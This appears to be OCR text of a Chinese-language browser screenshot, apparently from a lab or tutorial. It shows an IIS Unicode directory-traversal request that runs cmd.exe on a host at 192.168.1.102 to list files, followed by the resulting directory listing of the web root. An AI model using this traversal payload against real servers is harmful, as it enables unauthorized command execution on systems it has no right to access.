 http://192.168.1.102/scripts/..À/../windows/system32/cmd.exe?/c+dir+c:\mm...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.102/scripts/..%c0%2f../windows/system32/cmd.exe?/c+dir+c:\mmc.gif/s 转到 链接
Directory of c:\Inetpub\wwwroot
1999-06-03 23:13 356 mmc.gif
1 File(s) 356 bytes
Directory of c:\Inetpub\wwwroot\_vti_cnf
2012-04-06 09:58 344 mmc.gif
1 File(s) 344 bytes
Total Files Listed:
2 File(s) 700 bytes
0 Dir(s) 6,882,193,408 bytes free
完毕 Internet